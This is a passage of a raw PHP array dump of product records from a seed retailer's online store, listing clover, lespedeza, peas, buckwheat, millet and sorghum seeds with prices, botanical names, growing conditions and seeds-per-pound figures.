            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1168
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:17:49
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Lespedeza stipulacea
            [product_color] => Purple
            [product_bloom] => Sp, Su
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 1' - 1.5'
            [product_height_filter] => short
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1168
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => korean-lespedeza
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Korean Lespedeza
            [id_image] => 162-1840
            [legend] => Korean Lespedeza
            [manufacturer_name] => 
            [category_default] => Naturalized Legumes
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-legumes
            [link] => https://roundstoneseed.com/naturalized-legumes/162-korean-lespedeza.html
            [attribute_price] => 1.49
            [price_tax_exc] => 5.55
            [price_without_reduction] => 5.55
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -318
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 1.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Lespedeza stipulacea
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Purple
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Spring/Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 238,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => UPL, FACU
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1170
            [id_product_attribute_packet] => 1169
            [color_list] => 
        )

    [6] => Array
        (
            [id_product] => 165
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 50
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -1237
            [minimal_quantity] => 1
            [price] => 7.8
            [wholesale_price] => 7.800000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 165
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1177
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:19:31
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Trifolium repens
            [product_color] => White
            [product_bloom] => Sp
            [product_soils] => Dry-Med
            [product_sun] => Part Shade
            [product_region] => na
            [product_height] => 1' - 1.5'
            [product_height_filter] => short
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1177
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">..</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Part Shade</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => ladino-clover
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Ladino Clover
            [id_image] => 165-1841
            [legend] => Ladino Clover
            [manufacturer_name] => 
            [category_default] => Naturalized Legumes
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-legumes
            [link] => https://roundstoneseed.com/naturalized-legumes/165-ladino-clover.html
            [attribute_price] => 3.74
            [price_tax_exc] => 7.8
            [price_without_reduction] => 7.8
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1256
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 1.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Trifolium repens
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => White
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Spring
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Part Shade
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 776,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FACU-, FAC
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1179
            [id_product_attribute_packet] => 1178
            [color_list] => 
        )

    [7] => Array
        (
            [id_product] => 166
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 50
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -500
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 166
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1180
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:22:59
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Pisum sativum arvense
            [product_color] => Green
            [product_bloom] => CS
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 1' - 1.5'
            [product_height_filter] => short
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1180
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => austrian-winter-peas
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Austrian Winter Peas
            [id_image] => 166-1842
            [legend] => Austrian Winter Peas
            [manufacturer_name] => 
            [category_default] => Naturalized Legumes
            [new] => 0
            [orderprice] => 4.070000
            [allow_oosp] => 1
            [category] => naturalized-legumes
            [link] => https://roundstoneseed.com/naturalized-legumes/166-austrian-winter-peas.html
            [attribute_price] => 0.93
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -516
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 1.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Pisum sativum arvense
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Cool Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 3,500
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.070000
            [id_product_attribute_oz] => 1182
            [id_product_attribute_packet] => 1181
            [color_list] => 
        )

    [8] => Array
        (
            [id_product] => 167
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -1038
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 167
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1183
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:24:45
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Fagopyrum sagittatum
            [product_color] => White
            [product_bloom] => Cool Season
            [product_soils] => Dry-Med
            [product_sun] => Part Shade
            [product_region] => 
            [product_height] => 2' - 2.5'
            [product_height_filter] => 
            [product_growth] => 
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1183
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Part Shade</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => buckwheat
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Buckwheat
            [id_image] => 167-1843
            [legend] => Buckwheat
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/167-buckwheat.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1061
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 2.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Fagopyrum sagittatum
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Forb
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => White
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Cool Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Part Shade
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 14,200
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1185
            [id_product_attribute_packet] => 1184
            [color_list] => 
        )

    [9] => Array
        (
            [id_product] => 168
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 50
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -818
            [minimal_quantity] => 1
            [price] => 6.28
            [wholesale_price] => 6.280000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 168
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1186
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:27:22
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Trifolium pratense
            [product_color] => Pink
            [product_bloom] => Sp, Su
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 1' - 2'
            [product_height_filter] => medium
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1186
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => red-clover
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Red Clover
            [id_image] => 168-1844
            [legend] => Red Clover
            [manufacturer_name] => 
            [category_default] => Naturalized Legumes
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-legumes
            [link] => https://roundstoneseed.com/naturalized-legumes/168-red-clover.html
            [attribute_price] => 2.22
            [price_tax_exc] => 6.28
            [price_without_reduction] => 6.28
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -836
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 2'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Trifolium pratense
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Pink
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Spring/Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 272,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => UPL, FAC
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1188
            [id_product_attribute_packet] => 1187
            [color_list] => 
        )

    [10] => Array
        (
            [id_product] => 169
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 51
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -1718
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 169
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1189
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:29:53
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Panicum ramosum
            [product_color] => Green
            [product_bloom] => WS
            [product_soils] => Dry-Wet
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 3' - 3.5'
            [product_height_filter] => medium
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1189
            [product_attribute_minimal_quantity] => 1
            [description] => <p>This seed is specifically meant to be planted in the ground.  We are working to source seed that is for human consumption and will make pages for that available once we have the seed available.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => brown-top-millet
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Brown Top Millet
            [id_image] => 169-1845
            [legend] => Brown Top Millet
            [manufacturer_name] => 
            [category_default] => Naturalized Grasses
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-grasses
            [link] => https://roundstoneseed.com/naturalized-grasses/169-brown-top-millet.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1772
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 3' - 3.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Panicum ramosum
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Grass
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Warm Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 75,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1191
            [id_product_attribute_packet] => 1190
            [color_list] => 
        )

    [11] => Array
        (
            [id_product] => 170
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -87
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 170
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1192
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:32:10
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Sorghum vulgare roxburghii
            [product_color] => Green
            [product_bloom] => WS
            [product_soils] => Dry-Med
            [product_sun] => Part Shade
            [product_region] => na
            [product_height] => 7' - 9'
            [product_height_filter] => tall
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1192
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Grass for wildlife food</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Part Shade</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => egyptian-wheat
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Egyptian Wheat
            [id_image] => 170-1928
            [legend] => Egyptian Wheat
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.080000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html
            [attribute_price] => 0.92
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -89
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 7' - 9'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Sorghum vulgare roxburghii
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Grass
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Warm Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Part Shade
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 25,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => UPL, FAC
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.080000
            [id_product_attribute_oz] => 1194
            [id_product_attribute_packet] => 1193
            [color_list] => 
        )

    [12] => Array
        (
            [id_product] => 177
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -1861
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 177
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1207
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:34:02
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Sorghum bicolor
            [product_color] => Green
            [product_bloom] => WS
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 2' - 2.5'
            [product_height_filter] => medium
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1207
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => grain-sorghum
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Grain Sorghum
            [id_image] => 177-1848
            [legend] => Grain Sorghum
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1947
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 2.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Sorghum bicolor
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
